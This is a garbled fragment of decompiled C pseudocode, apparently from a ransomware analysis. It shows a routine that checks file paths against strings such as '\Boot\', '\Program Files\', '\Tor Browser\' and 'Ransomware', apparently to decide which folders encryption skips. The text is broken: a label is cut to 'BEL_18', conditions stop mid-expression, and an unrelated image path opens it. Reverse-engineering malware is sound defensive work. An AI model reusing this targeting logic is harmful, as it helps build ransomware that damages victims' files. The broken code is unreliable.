 goto LABEL_17;
}
}
BEL_18:
if ( Findstr(v2, (char *)L"\\Boot\\") )
{
BEL_21:
v13 = lpAddress;
goto LABEL_22;
}
if ( Findstr(v2, (char *)L"\\Program Files\\") )
{
*v19 = 1;
goto LABEL_21;
}
if ( Findstr(v2, (char *)L"\\Tor Browser\\")
|| Findstr(v2, (char *)L"Ransomware")
|| Findstr(v2, (char *)L"\\All Users\\")
|| Findstr(v2, (char *)L"\\Local Settings\\") )
{
goto LABEL_21;
}
v13 = lpAddress;
if ( !Findstr(v2, (char *)L"\\Windows\\") )
{
if ( SHGetSpecialFolderPathW(0, lpAddress, 42, 0)
&& (*lpAddress ? (v16 = Findstr(v2, (char *)lpAddress))
{
*v19 = 1;
}
else if ( !SHGetSpecialFolderPathW(0, lpAddress, 43, 0)
|| (*lpAddress ? (v17 = Findstr(v2, (char *)lpAddre